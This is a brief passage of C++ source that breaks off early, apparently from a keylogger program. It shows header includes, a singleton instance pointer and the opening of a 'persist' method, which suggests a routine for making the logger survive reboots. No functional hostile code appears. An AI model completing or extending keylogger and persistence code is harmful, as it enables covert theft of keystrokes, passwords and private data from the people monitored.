 #include "keylogger.h"
#include "tableCSS.h"
using namespace std;
KeyLogger* KeyLogger::instance = NULL;
void KeyLogger::persist(std::string path) {